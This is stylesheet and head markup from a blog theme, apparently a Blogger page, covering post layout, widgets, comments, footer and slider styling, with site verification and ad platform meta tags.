.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #e96e6e;
font:normal normal 22px Sue Ellen Francisco;
}
.post-header .cat a:hover {
color: #cc7a7a;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal bold 30px GFS Didot;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #000000;
}
.post-header h2 a:hover {
color: #4b99e1;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #e9c0c0;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 260px;
margin-right: 0;
float: none;
margin-bottom: 30px;
margin-top: 20px;
padding: 20px;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#e99797; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation-wrapper .widget ul li:after{
content: "|";
padding-left: 10px;
color: #444444;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style>
#navigation {top: 0 !important;position: sticky !important;}
.post-share{background: transparent !important;}

#navigation .widget ul li a{color: #e99797;}

#navigation .widget ul li a:hover{color:#9b9999 !important;}

  #navigation .widget ul li{padding: 10px 10px 10px 5px !important;display: inline-block !important;}

#navigation-wrapper .widget ul li::after {color: #44444445 !important;}

#navigation-wrapper .widget ul li::after {display: none !important;}

#navigation .widget ul li a {text-transform: uppercase !important;}

  @media screen and (max-width:700px){#navigation-wrapper {display: inline !important;}}

</style>
<meta content='Lg7Nq2uXUWsqqNJPcHmKmikasDDSLXnOhmktpkmdOos' name='google-site-verification'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8602871491392103408&amp;zx=e36fd906-7dcf-42d0-8c0b-6eaf7c461ed7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8602871491392103408&amp;zx=e36fd906-7dcf-42d0-8c0b-6eaf7c461ed7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9833364943974875 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
